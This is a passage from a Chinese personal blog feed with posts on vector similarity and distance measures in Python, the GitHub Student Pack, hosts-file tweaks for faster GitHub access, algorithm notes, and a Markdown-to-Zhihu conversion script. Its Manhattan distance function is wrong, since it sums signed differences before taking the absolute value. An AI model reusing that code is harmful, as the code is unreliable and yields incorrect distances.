href="#余弦相似度于皮尔逊相关系数的比较" class="headerlink" title="余弦相似度于皮尔逊相关系数的比较"></a>余弦相似度于皮尔逊相关系数的比较</h2><pre class=" language-python"><code class="language-python">V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">5</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">5</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">5</span><span class="token punctuation">,</span> <span class="token number">0</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 1.0</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.9450766454656805</span><span class="token keyword">print</span><span class="token punctuation">(</span>Pearson_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 1.0</span><span class="token keyword">print</span><span class="token punctuation">(</span>Pearson_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.819092959946616</span></code></pre><p>从这个结果不容易理解皮尔逊相似系数。关于如何解释Pearson，我觉得<a href="https://www.zhihu.com/question/19734616/answer/174098489">这个回答</a>写的比较好</p><p>他解释了为什么要<strong>中心化</strong></p><blockquote><p>中心化的意思是说, 对每个向量, 我先计算所有元素的平均值avg, 然后向量中每个维度的值都减去这个avg, 得到的这个向量叫做被中心化的向量. 机器学习, 数据挖掘要计算向量余弦相似度的时候, 由于向量经常在某个维度上有数据的缺失, 预处理阶段都要对所有维度的数值进行中心化处理.</p></blockquote><h2 id="修正余弦相似度（Adjusted-Cosine-Similarity）"><a href="#修正余弦相似度（Adjusted-Cosine-Similarity）" class="headerlink" title="修正余弦相似度（Adjusted Cosine Similarity）"></a>修正余弦相似度（Adjusted Cosine Similarity）</h2><h3 id="定义-3"><a href="#定义-3" class="headerlink" title="定义"></a>定义</h3><p>正如前文所说，余弦相似度对数值并不敏感，这种不敏感会使数值出现误差，因此我们要对其进行修正。</p><p>🌰：假设A用户为两部电影打分（1，2）B用户打分（9，10），这两个分数的余弦相似度是0.96，但是很显然，A并没有B那么喜欢第二部电影，这就产生了误差。</p><p>如何避免这种误差？答案是再引入去中心化的方法。其公式可以写成：<br>$$<br>\operatorname{adjcos<br>}\left(x_{1}, x_{2}\right)&#x3D;\frac{\sum_{k&#x3D;1}^{n}\left(x_{1 k}-\overline{x_{11}+x_{21}}\right)\left(x_{2 k}-\overline{x_{21}+x_{11}}\right)}{\sqrt{\sum_{k&#x3D;1}^{n}\left(x_{1 k}-\overline{x_{11}+x_{21}}\right)^{2}} \sqrt{\sum_{k&#x3D;1}^{n}\left(x_{2 k}-\overline{x_{21}+x_{11}}\right)^{2}}}<br>$$<br>仔细观察，他和公式（4）差别在哪里？每一项都减去了向量中第一项的平均值。</p><h3 id="实现-3"><a href="#实现-3" class="headerlink" title="实现"></a>实现</h3><p>尝试用python实现：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">AdjCosine</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    sum_xy <span class="token operator">=</span> <span class="token number">0</span>    num_x <span class="token operator">=</span> <span class="token number">0</span>    num_y <span class="token operator">=</span> <span class="token number">0</span>    <span class="token keyword">for</span> a<span class="token punctuation">,</span> b <span class="token keyword">in</span> zip<span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>        avr <span class="token operator">=</span> <span class="token punctuation">(</span>x<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span> <span class="token operator">+</span> y<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">)</span> <span class="token operator">/</span> <span class="token number">2</span>        sum_xy <span class="token operator">+=</span> <span class="token punctuation">(</span>a <span class="token operator">-</span> avr<span class="token punctuation">)</span> <span class="token operator">*</span> <span class="token punctuation">(</span>b <span class="token operator">-</span> avr<span class="token punctuation">)</span>        num_x <span class="token operator">+=</span> <span class="token punctuation">(</span>a <span class="token operator">-</span> avr<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">2</span>        num_y <span class="token operator">+=</span> <span class="token punctuation">(</span>b <span class="token operator">-</span> avr<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">2</span>    <span class="token keyword">if</span> num_x <span class="token operator">==</span> <span class="token number">0</span> <span class="token operator">or</span> num_y <span class="token operator">==</span> <span class="token number">0</span><span class="token punctuation">:</span>  <span class="token comment" spellcheck="true"># 判断分母是否为零</span>        <span class="token keyword">return</span> None    <span class="token keyword">else</span><span class="token punctuation">:</span>        <span class="token keyword">return</span> <span class="token number">0.5</span> <span class="token operator">+</span> <span class="token number">0.5</span> <span class="token operator">*</span> <span class="token punctuation">(</span>sum_xy <span class="token operator">/</span> <span class="token punctuation">(</span><span class="token punctuation">(</span>num_y <span class="token operator">*</span> num_x<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">0.5</span><span class="token punctuation">)</span><span class="token punctuation">)</span></code></pre><p>使用numpy简化：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">AdjCosine_np</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    a <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>x<span class="token punctuation">)</span>    b <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>y<span class="token punctuation">)</span>    avr <span class="token operator">=</span> <span class="token punctuation">(</span>x<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span> <span class="token operator">+</span> y<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">)</span> <span class="token operator">/</span> <span class="token number">2</span>    d <span class="token operator">=</span> np<span class="token punctuation">.</span>linalg<span class="token punctuation">.</span>norm<span class="token punctuation">(</span>a<span class="token operator">-</span>avr<span class="token punctuation">)</span> <span class="token operator">*</span> np<span class="token punctuation">.</span>linalg<span class="token punctuation">.</span>norm<span class="token punctuation">(</span>b<span class="token operator">-</span>avr<span class="token punctuation">)</span>    <span class="token keyword">return</span> <span class="token number">0.5</span> <span class="token operator">+</span> <span class="token number">0.5</span> <span class="token operator">*</span> <span class="token punctuation">(</span>np<span class="token punctuation">.</span>dot<span class="token punctuation">(</span>a<span class="token operator">-</span>avr<span class="token punctuation">,</span> b<span class="token operator">-</span>avr<span class="token punctuation">)</span> <span class="token operator">/</span> d<span class="token punctuation">)</span></code></pre><p>于余弦相似度进行对比：</p><pre class=" language-python"><code class="language-python">V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">6</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">3</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">5</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>AdjCosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.951797128930044</span><span class="token keyword">print</span><span class="token punctuation">(</span>AdjCosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.6889822365046137</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 1.0</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.9913538149119954</span></code></pre><p>可以看到两者的差别还是挺大的，说明数值的确产生了比较大的影响。</p><p>❓：思考一下，如果向量中的第0个元素相同，要怎么办呢？尝试一下：</p><pre class=" language-python"><code class="language-python">V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">6</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>AdjCosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.9985272427507907</span></code></pre><p>果然，结果显示两个向量非常相似。要解决这个问题，我们可以参考Pearson的处理方法，用平均数构造修正函数。</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">AdjCosine_np_2</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    a <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>x<span class="token punctuation">)</span>    b <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>y<span class="token punctuation">)</span>    avr <span class="token operator">=</span> np<span class="token punctuation">.</span>mean<span class="token punctuation">(</span>np<span class="token punctuation">.</span>append<span class="token punctuation">(</span>a<span class="token punctuation">,</span> b<span class="token punctuation">,</span> axis<span class="token operator">=</span><span class="token number">0</span><span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 合并矩阵并求矩阵的平均值</span>    d <span class="token operator">=</span> np<span class="token punctuation">.</span>linalg<span class="token punctuation">.</span>norm<span class="token punctuation">(</span>a <span class="token operator">-</span> avr<span class="token punctuation">)</span> <span class="token operator">*</span> np<span class="token punctuation">.</span>linalg<span class="token punctuation">.</span>norm<span class="token punctuation">(</span>b <span class="token operator">-</span> avr<span class="token punctuation">)</span>    <span class="token keyword">return</span> <span class="token number">0.5</span> <span class="token operator">+</span> <span class="token number">0.5</span> <span class="token operator">*</span> <span class="token punctuation">(</span>np<span class="token punctuation">.</span>dot<span class="token punctuation">(</span>a <span class="token operator">-</span> avr<span class="token punctuation">,</span> b <span class="token operator">-</span> avr<span class="token punctuation">)</span> <span class="token operator">/</span> d<span class="token punctuation">)</span>V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">6</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">6</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>AdjCosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.9985272427507907</span><span class="token keyword">print</span><span class="token punctuation">(</span>AdjCosine_np_2<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.6879115070007071</span><span class="token keyword">print</span><span class="token punctuation">(</span>AdjCosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.951797128930044</span><span class="token keyword">print</span><span class="token punctuation">(</span>AdjCosine_np_2<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.5674199862463242</span></code></pre><p>由结果可见，数值引起的差别被放大了，但同时也保留了余弦相似度的反映变化趋势的特征。</p><h2 id="汉明距离（Hamming-distance）"><a href="#汉明距离（Hamming-distance）" class="headerlink" title="汉明距离（Hamming distance）"></a>汉明距离（Hamming distance）</h2><p>最好理解的一个：字符串之间<strong>对应位不同</strong>的数量，比如“110”和“111”的汉明距离为1，可以用在信号处理上，如果是在向量对比上效率就显得有点低了。</p><h2 id="曼哈顿距离（Manhattan-Distance）"><a href="#曼哈顿距离（Manhattan-Distance）" class="headerlink" title="曼哈顿距离（Manhattan Distance）"></a>曼哈顿距离（Manhattan Distance）</h2><h3 id="定义-4"><a href="#定义-4" class="headerlink" title="定义"></a>定义</h3><p>原文作者在这里提到了<code>刘昊然</code>原来他在唐探里提到过<code>曼哈顿计量法</code>。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200728145702.jpg" alt="唐探里和作法一样的曼哈顿计量法" style="zoom:67%;" /><p>那曼哈顿距离又是什么呢，可以看这张图：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200728145953.jpg" alt="曼哈顿距离"></p><p>想象一下你是一个出租车司机，在曼哈顿街头，如果你想从A到B点，理论上最短距离应是直线距离，而实际上你不可能穿过一栋栋房屋直接到达B。曼哈顿距离表示的是你实际驾驶出租车从A到B的距离，该距离等于两个点在标准坐标系上的<strong>绝对轴距</strong>总和。用公式表示即</p>$$\mathrm{d}_{12}=\sum_{k=1}^{n}\left|\mathrm{x}_{1 k}-x_{2 k}\right|$$<h3 id="实现-4"><a href="#实现-4" class="headerlink" title="实现"></a>实现</h3><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">Manhattan</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    d <span class="token operator">=</span> <span class="token number">0</span>    <span class="token keyword">for</span> a<span class="token punctuation">,</span> b <span class="token keyword">in</span> zip<span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>        d <span class="token operator">+=</span> a <span class="token operator">-</span> b    <span class="token keyword">return</span> abs<span class="token punctuation">(</span>d<span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 取绝对值</span>V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">6</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">6</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>Manhattan<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 5</span><span class="token keyword">print</span><span class="token punctuation">(</span>Manhattan<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 6</span></code></pre><h2 id="切比雪夫距离（Chebyshev-Distance）"><a href="#切比雪夫距离（Chebyshev-Distance）" class="headerlink" title="切比雪夫距离（Chebyshev Distance）"></a>切比雪夫距离（Chebyshev Distance）</h2><h3 id="定义-5"><a href="#定义-5" class="headerlink" title="定义"></a>定义</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200728152528.png" alt="国际象棋棋盘上的切比雪夫距离" style="zoom:80%;" /><p>我们可以通过观察这个国际象棋棋盘来理解切比雪夫距离，国王走到棋盘上任意一点的步数，只和坐标差值中较大者有关。</p><p>更科学地定义为</p><blockquote><p>切比雪夫距离：设平面空间内存在两点，它们的坐标为$(x_1,y_1)，(x_2,y_2)$ 则$is&#x3D;max(|x_1−x_2|,|y_1−y_2|) $。即两点横纵坐标差的最大值 。$dis&#x3D;max(AC,BC)&#x3D;AC&#x3D;4$。两个n维向量$(x_{11},x_{12},…,x_{1n})$与 $b(x_{21},x_{22},…,x_{2n})$间的切比雪夫距离：$d_{a b}&#x3D;\max \left(\left|x_{1 i}-x_{2 i}\right|\right)$</p></blockquote><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200728153839.png" alt="AC为两点的切比雪夫距离"></p><h3 id="实现-5"><a href="#实现-5" class="headerlink" title="实现"></a>实现</h3><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">Chebyshev</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    d <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>x<span class="token punctuation">)</span> <span class="token operator">-</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>y<span class="token punctuation">)</span>    <span class="token keyword">return</span> np<span class="token punctuation">.</span>max<span class="token punctuation">(</span>np<span class="token punctuation">.</span>maximum<span class="token punctuation">(</span>d<span class="token punctuation">,</span> <span class="token operator">-</span>d<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># np.maximum(a, -a)这一步相当于在取绝对值</span>V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">6</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token operator">-</span><span class="token number">7</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>Chebyshev<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 3</span><span class="token keyword">print</span><span class="token punctuation">(</span>Chebyshev<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 10</span></code></pre><h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><p>当然还有别的诸多距离，如闵可夫斯基距离，标准欧式距离。但是考虑到后续工作可能主要放在向量相似度的比较上，考虑使用余弦相似度相关的计算公式更合理。</p><p><strong>以上。</strong></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> python </tag>
            
            <tag> 向量 </tag>
            
            <tag> 知识嵌入 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>如何申请GitHub学生包</title>
      <link href="/post/e45b.html"/>
      <url>/post/e45b.html</url>
      
        <content type="html"><![CDATA[<p>事情是这样的，刚打开Pycharm出现了这样的一幕：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722181810.png" alt="证书他又双叒过期了" style="zoom:50%;" /><p>遂想找个方法再续上一续，结果发现了Jetbrain其实开放了学生免费使用Pycharm开发，网址<a href="https://sales.jetbrains.com/hc/zh-cn/articles/207154369-%E5%AD%A6%E7%94%9F%E6%8E%88%E6%9D%83%E7%94%B3%E8%AF%B7%E6%96%B9%E5%BC%8F">戳我</a></p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722181957.png" alt="JetBrain上的申请说明" style="zoom:67%;" /><p>这才意识到我不就是学生吗！遂准备申请，点进去看到了这样的选项：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722182653.png" alt="又看到我们的老朋友Github" style="zoom:67%;" /><p>原来GitHub为学生准备了专门的开发包</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722191656.png" style="zoom:50%;" /><p>内容很丰富，都列举不完，<a href="https://education.github.com/pack">戳我查看</a>，来一起看看如何申请这个包吧！</p><h2 id="流程"><a href="#流程" class="headerlink" title="流程"></a>流程</h2><p>点击<code>Get the pack</code>，选择最左侧的<code>Get students benefits</code>。然后你会看到这样一个界面</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722190935.png" alt="第一步"></p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722190944.png" alt="批注 2020-07-22 185645" style="zoom:80%;" /><p>如何填写我都放在图片里了。</p><p>点击提交你会看到<img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722191150.png" alt="哇要等18天呐（其实应该不用那么久）" style="zoom: 67%;" /></p><p>好，到这里我们开始等待吧，如果成功了我就把这篇发在别的地方。</p>]]></content>
      
      
      <categories>
          
          <category> 技巧 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> GitHub </tag>
            
            <tag> 白嫖 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>如何加速Github访问</title>
      <link href="/post/d480.html"/>
      <url>/post/d480.html</url>
      
        <content type="html"><![CDATA[<p>最近比较烦时常抽风的GitHub，搞得我不能愉快的<del>克隆</del>借鉴代码，再加上之前一直在用的鸡场场长跑路了，所以尝试改hosts来实现。</p><h2 id="首先把hosts放出来"><a href="#首先把hosts放出来" class="headerlink" title="首先把hosts放出来"></a>首先把hosts放出来</h2><p>路径是</p><pre><code>C:\Windows\System32\drivers\etc\hosts</code></pre><p>你可以把它复制到桌面上，增加三行，再覆盖原文件。</p><pre><code>140.82.112.3                github.com185.199.108.153             assets-cdn.github.com199.232.69.194              github.global.ssl.fastly.net</code></pre><p>当然这只是我的配置，你可以拿去用但是我不知道能不能奏效。</p><p>如果效果不好，你可以自己在<a href="https://www.ipaddress.com/">ipaddress</a>上查找对应域名的ip然后进行更改。</p><p>值得注意的是第二个加速域名有多个ip，任选一个即可。</p><h2 id="到这里还没完"><a href="#到这里还没完" class="headerlink" title="到这里还没完"></a>到这里还没完</h2><p>打开CMD，输入</p><pre><code>ipconfig /flushdns</code></pre><p>回车后执行刷新本地DNS缓存数据。</p><p>试试看访问我的<a href="https://github.com/Cliccker">个人主页</a>，如果能快速加载出来就说明奏效了。</p><h2 id="但是"><a href="#但是" class="headerlink" title="但是"></a>但是</h2><p>访问速度是快了不少，下载还是龟速怎么办？</p><p>一种方法是在码云上新建一个仓库，然后把Repo搬过来下载，个人觉得这样做有点麻烦。</p><p>另一种方法比较推荐，就是利用文件代下载服务，如<a href="https://shrill-pond-3e81.hunsh.workers.dev/">https://shrill-pond-3e81.hunsh.workers.dev/</a></p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722162047.png" alt="加速下载"></p><p>感谢热衷于分享的程序⚪们！</p>]]></content>
      
      
      <categories>
          
          <category> 技巧 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> GitHub </tag>
            
            <tag> 加速 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>《算法设计与分析课程》笔记</title>
      <link href="/post/b315.html"/>
      <url>/post/b315.html</url>
      
        <content type="html"><![CDATA[<h2 id="1-1-算法的基本概念"><a href="#1-1-算法的基本概念" class="headerlink" title="1.1__算法的基本概念"></a>1.1__算法的基本概念</h2><p>算法的重要属性——<code>正确</code>和<code>高效</code></p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200719143345.png" alt="时间复杂度" style="zoom:50%;" /><h2 id="1-2-算法举例"><a href="#1-2-算法举例" class="headerlink" title="1.2__算法举例"></a>1.2__算法举例</h2><h3 id="局部高点"><a href="#局部高点" class="headerlink" title="局部高点"></a>局部高点</h3><p>定义：存在列表$A$，若$A[i-1] \leq A[i] \geq A[i+1]$，则称$A[i]$为局部高点。不是所有序列都有局部高点，这里限制边界条件$A[-1] &#x3D; A[n]&#x3D; -\infty$。</p><h4 id="简单算法："><a href="#简单算法：" class="headerlink" title="简单算法："></a>简单算法：</h4><p>找出数列中任意一个局部高点</p><p>逐个索引，比较前后元素之间的大小</p><ul><li>最好的情况：第一个元素就是局部高点 <code>1次</code></li><li>最坏的情况：最后一个元素才是局部高点<code>n次</code></li></ul><p><font color="#4590a3" size="4px">算法分析应考虑最坏的情况</font>，实际分析中应尽量忽略数据的分布</p><p>所以简单算法的效率事$O(n)$，函数是一个单调递增的线性函数</p><h4 id="更高效的算法："><a href="#更高效的算法：" class="headerlink" title="更高效的算法："></a>更高效的算法：</h4><p>考虑每次查找都缩小查找的范围</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200719160534.png" alt="三种可能存在的情况"></p><p>从中间的元素开始查找，可以在一次比较后，缩小一半的搜索范围（二分法）</p><p>算法的效率为$O(log_2n)$</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> python </tag>
            
            <tag> 算法 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>如何将MarkDown笔记导出至知乎</title>
      <link href="/post/94fe.html"/>
      <url>/post/94fe.html</url>
      
        <content type="html"><![CDATA[<pre class=" language-python"><code class="language-python"><span class="token comment" spellcheck="true"># 2019-11-26</span><span class="token keyword">import</span> re<span class="token keyword">import</span> sys<span class="token keyword">def</span> <span class="token function">replace</span><span class="token punctuation">(</span>file_name<span class="token punctuation">,</span> output_file_name<span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token keyword">try</span><span class="token punctuation">:</span>        pattern1 <span class="token operator">=</span> r<span class="token string">"\$\$\n*([\s\S]*?)\n*\$\$"</span>        new_pattern1 <span class="token operator">=</span> r<span class="token string">'\n&lt;img src="https://www.zhihu.com/equation?tex=\1" alt="\1" class="ee_img tr_noresize" eeimg="1">\n'</span>        pattern2 <span class="token operator">=</span> r<span class="token string">"\$\n*(.*?)\n*\$"</span>        new_pattern2 <span class="token operator">=</span>r<span class="token string">'\n&lt;img src="https://www.zhihu.com/equation?tex=\1" alt="\1" class="ee_img tr_noresize" eeimg="1">\n'</span>        f <span class="token operator">=</span> open<span class="token punctuation">(</span>file_name<span class="token punctuation">,</span> <span class="token string">'r'</span><span class="token punctuation">,</span>encoding<span class="token operator">=</span><span class="token string">'utf-8'</span><span class="token punctuation">)</span>        f_output <span class="token operator">=</span> open<span class="token punctuation">(</span>output_file_name<span class="token punctuation">,</span> <span class="token string">'w'</span><span class="token punctuation">,</span>encoding<span class="token operator">=</span><span class="token string">'utf-8'</span><span class="token punctuation">)</span>        all_lines <span class="token operator">=</span> f<span class="token punctuation">.</span>read<span class="token punctuation">(</span><span class="token punctuation">)</span>        new_lines1 <span class="token operator">=</span> re<span class="token punctuation">.</span>sub<span class="token punctuation">(</span>pattern1<span class="token punctuation">,</span> new_pattern1<span class="token punctuation">,</span> all_lines<span class="token punctuation">)</span>        new_lines2 <span class="token operator">=</span> re<span class="token punctuation">.</span>sub<span class="token punctuation">(</span>pattern2<span class="token punctuation">,</span> new_pattern2<span class="token punctuation">,</span> new_lines1<span class="token punctuation">)</span>        f_output<span class="token punctuation">.</span>write<span class="token punctuation">(</span>new_lines2<span class="token punctuation">)</span>        f<span class="token punctuation">.</span>close<span class="token punctuation">(</span><span class="token punctuation">)</span>        f_output<span class="token punctuation">.</span>close<span class="token punctuation">(</span><span class="token punctuation">)</span>    <span class="token keyword">except</span> Exception <span class="token keyword">as</span> e<span class="token punctuation">:</span>        <span class="token keyword">print</span><span class="token punctuation">(</span>e<span class="token punctuation">)</span><span class="token keyword">if</span> __name__ <span class="token operator">==</span> <span class="token string">'__main__'</span><span class="token punctuation">:</span>    file_name <span class="token operator">=</span> <span class="token string">'original_version.md'</span>    file_name_pre <span class="token operator">=</span> file_name<span class="token punctuation">.</span>split<span class="token punctuation">(</span><span class="token string">"."</span><span class="token punctuation">)</span><span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span>    output_file_name <span class="token operator">=</span> <span class="token string">"zhihu_version.md"</span>    replace<span 